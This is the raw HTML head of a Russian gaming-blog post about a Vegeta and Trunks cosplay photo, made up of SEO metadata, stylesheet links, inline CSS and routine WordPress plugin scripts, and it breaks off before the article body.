

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genapilot.ru/vegeta-i-tranksa
body_size: 48165
content:
<!DOCTYPE html> <!--[if lt IE 7]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if (IE 7)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8"><![endif]--> <!--[if (IE 8)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU" class="no-js"><!--<![endif]--><head><meta charset="utf-8"> <!-- Google Chrome Frame for IE --> <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]--> <!-- mobile meta --><meta name="viewport" content="width=device-width, initial-scale=1.0"/> <!-- head functions --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ --><style type='text/css'></style><title>Вегета и Транкса</title><meta name="description" content="Данное фото изображает Leo Camacho, исполняющего роль Вегеты, а Транкса косплеит Galactic Spidey. Фото принадлежат nels." /><link rel="canonical" href="https://genapilot.ru/vegeta-i-tranksa" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Вегета и Транкса" /><meta property="og:description" content="Данное фото изображает Leo Camacho, исполняющего роль Вегеты, а Транкса косплеит Galactic Spidey. Фото принадлежат nels." /><meta property="og:url" content="https://genapilot.ru/vegeta-i-tranksa" /><meta property="og:site_name" content="Игровой блог GP" /><meta property="article:published_time" content="2018-03-27T20:55:32+00:00" /><meta property="article:modified_time" content="2018-05-27T20:59:44+00:00" /><meta property="og:image" content="https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="genapilot" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="genapilot" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://genapilot.ru/vegeta-i-tranksa","url":"https://genapilot.ru/vegeta-i-tranksa","name":"Вегета и Транкса","isPartOf":{"@id":"https://genapilot.ru/#website"},"primaryImageOfPage":{"@id":"https://genapilot.ru/vegeta-i-tranksa#primaryimage"},"image":{"@id":"https://genapilot.ru/vegeta-i-tranksa#primaryimage"},"thumbnailUrl":"https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa.jpg","datePublished":"2018-03-27T20:55:32+00:00","dateModified":"2018-05-27T20:59:44+00:00","author":{"@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd"},"description":"Данное фото изображает Leo Camacho, исполняющего роль Вегеты, а Транкса косплеит Galactic Spidey. Фото принадлежат nels.","breadcrumb":{"@id":"https://genapilot.ru/vegeta-i-tranksa#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://genapilot.ru/vegeta-i-tranksa"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://genapilot.ru/vegeta-i-tranksa#primaryimage","url":"https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa.jpg","contentUrl":"https://genapilot.ru/wp-content/uploads/2018/05/vegeta-i-tranksa.jpg","width":"800","height":"450","caption":"Вегета и Транкса"},{"@type":"BreadcrumbList","@id":"https://genapilot.ru/vegeta-i-tranksa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://genapilot.ru/"},{"@type":"ListItem","position":2,"name":"Вегета и Транкса"}]},{"@type":"WebSite","@id":"https://genapilot.ru/#website","url":"https://genapilot.ru/","name":"Игровой блог GP","description":"Статьи и обзоры ПК игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://genapilot.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd","name":"genapilot","sameAs":["http://vk.com/id2636262"],"url":"https://genapilot.ru/author/genapilot"}]}</script> <!-- / Yoast SEO plugin. --><link rel="amphtml" href="https://genapilot.ru/vegeta-i-tranksa/amp" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента" href="https://genapilot.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев" href="https://genapilot.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев к &laquo;Вегета и Транкса&raquo;" href="https://genapilot.ru/vegeta-i-tranksa/feed" /><link rel='stylesheet' id='pt-cv-public-style-css'  href='https://genapilot.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://genapilot.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='onionbuzz-frontend-css-frontend.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-frontend-css-widget-leaderboard.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/widget-leaderboard.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-vendors-animations-animations.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/animations/animations.css' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css'  href='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}</style><link rel='stylesheet' id='mdp-revealer-css'  href='https://genapilot.ru/wp-content/plugins/revealer/css/revealer.min.css' type='text/css' media='all' /><style id='mdp-revealer-inline-css' type='text/css'>.tippy-tooltip {
                    background-color: rgba(255, 255, 255, 1) !important;
                    color: rgba(36, 36, 36, 1);
                }
                .tippy-tooltip .tippy-backdrop {
                    background: transparent;                
                }
                
                .tippy-tooltip #mdp-preloader circle { fill: rgba(36, 36, 36, 1); }
                .tippy-tooltip #mdp-preloader stop { stop-color: rgba(36, 36, 36, 1); }

                .tippy-tooltip h3,
                .tippy-tooltip h4,
                .tippy-tooltip .mdp-excerpt,
                .tippy-tooltip .mdp-excerpt p { color: rgba(36, 36, 36, 1); }
                    
                .tippy-tooltip[x-placement^='top'] .tippy-arrow { border-top-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='bottom'] .tippy-arrow { border-bottom-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='left'] .tippy-arrow { border-left-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='right'] .tippy-arrow { border-right-color: rgba(255, 255, 255, 1); }    
                .tippy-roundarrow path { fill: rgba(255, 255, 255, 1); }
                .mdp-revealer-box {
                    --revealer-min-width: 320px;
                }</style><link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;display=swap' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='cb-ie-only-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/ie.css' type='text/css' media='all' /> <![endif]--> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/modernizr.custom.min.js' id='cb-modernizr-js'></script> <link rel="https://api.w.org/" href="https://genapilot.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://genapilot.ru/wp-json/wp/v2/posts/20607" /> <!-- Onionbuzz Custom CSS --><style type="text/css"></style><!-- Onionbuzz Custom CSS END --> <script type="text/javascript">window.onionbuzz_params = {"ajax_url":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","is_mobile":false};</script><link rel="shortcut icon" href="https://genapilot.ru/wp-content/uploads/favicon.ico" /><link rel="apple-touch-icon" href="https://genapilot.ru/wp-content/uploads/genapilot_apple.png" /><style>.cb-base-color, .cb-overlay-stars .fa-star, #cb-vote .fa-star, .cb-review-box .cb-score-box {
            color:#515670;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box {
            border-color: #515670;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span {
            border-bottom-color: #515670 ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight {
            background-color: #515670;
        }</style><style type="text/css">body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, .cb-font-header, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Titillium Web', sans-serif; }</style><link href="/wp-content/themes/gp/fontawesome/css/all.css" rel="stylesheet"><link href="/wp-content/themes/gp/fontawesome/font-awesome-animation.min.css" rel="stylesheet"><style type="text/css">#cb-top-menu .cb-breaking-news ul li a { color:#999999; }body {color:#2d2d2d; }@media only screen and (min-width: 1020px){ body { font-size: 15px; }}.header { background-image: url(/wp-content/uploads/skytemple.jpg);background-repeat: no-repeat; }</style><!-- end custom css --><style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu { background:#689FCE!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#689FCE!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu { background:#a5a5a5!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#a5a5a5!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-34:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu { background:#008000!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#008000!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu { background:#e4406e!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e4406e!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu { background:#e9cc20!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e9cc20!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu { background:#C4393E!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#C4393E!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu { background:#800080!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#800080!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }</style><style>.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
